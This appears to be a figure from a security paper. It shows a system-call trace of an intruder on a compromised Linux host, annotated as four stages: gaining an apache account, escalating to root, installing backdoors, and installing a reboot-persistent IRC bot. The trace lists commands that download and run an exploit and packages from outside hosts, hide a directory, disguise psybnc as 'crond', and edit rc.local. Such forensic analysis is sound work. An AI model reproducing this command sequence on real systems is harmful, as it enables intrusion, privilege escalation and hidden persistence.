 Process ID (   Process Name)[System Call   #]:   System Call Arguments
PID 1562 (             sh)[sys_execve  11]: bash -i
...
PID 1572 (           bash)[sys_execve  11]: uname -a
PID 1573 (           bash)[sys_execve  11]: id
PID 1574 (           bash)[sys_execve  11]: w
...
PID 1632 (           bash)[sys_execve  11]: ls
PID 1633 (           bash)[sys_execve  11]: wget xxxxxxx.xx.ro/soft/expl
PID 1634 (           bash)[sys_execve  11]: chmod +x expl
PID 1635 (           bash)[sys_execve  11]: ./expl
...
PID 1674 (             sh)[sys_execve  11]: wget xxxxxxx.xx.ro/soft/naky.tgz
PID 1676 (             sh)[sys_execve  11]: tar -zxvf naky.tgz
PID 1679 (             sh)[sys_execve  11]: chmod +x *
PID 1680 (             sh)[sys_execve  11]: ./install
...
PID 1882 (           bash)[sys_execve  11]: mkdir ".   "
PID 1883 (           bash)[sys_execve  11]: wget www.xxxxxxxx.org/vulturul/bnc.tgz
PID 1886 (           bash)[sys_execve  11]: tar xvfz bnc.tgz
PID 1888 (           bash)[sys_execve  11]: rm -rf bnc.tgz
PID 1889 (           bash)[sys_execve  11]: mv psybnc crond
PID 1892 (           bash)[sys_execve  11]: crond
PID 1894 (           bash)[sys_execve  11]: pico /etc/rc.d/rc.local
...
1. Gaining a regular
account: apache
2. Escalating to the
root privilege
3. Installing a set
of backdoors
4. Installing an IRC
bot runnable even
after reboot